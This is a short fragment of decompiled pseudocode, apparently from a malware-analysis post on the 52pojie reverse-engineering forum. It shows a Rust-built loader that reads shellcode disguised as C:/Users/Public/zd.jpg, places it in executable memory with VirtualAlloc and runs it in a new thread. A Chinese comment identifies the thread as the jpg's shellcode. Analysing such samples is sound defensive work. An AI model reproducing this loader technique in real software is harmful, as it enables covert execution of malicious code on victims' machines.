 v75 = -2i64;
sub_140011270(Buffer, "C:/Users/Public/zd.jpgFailed to load shellcode1src\\main.rs", 22i64);
v0 = *(WCHAR **)&Buffer[0].ftCreationTime.dwHighDateTime;
*(_QWORD *)dwFlags = *(_QWORD *)&Buffer[0].dwFileAttributes;
if ( !*(_QWORD *)&Buffer[0].ftCreationTime.dwHighDateTime )
goto LABEL_165;
v53 = VirtualAlloc(0i64, v52, 0x1000u, 0x40u);
memmove(v53, v51, v52);
Thread = CreateThread(0i64, 0i64, (LPTHREAD_START_ROUTINE)v53, 0i64, 0, 0i64);// 这个线程就是jpg的shellcode
WaitForSingleObject(Thread, 0xFFFFFFFF);
CloseHandle(Thread);
吾爱破解论坛
www.52pojie.cn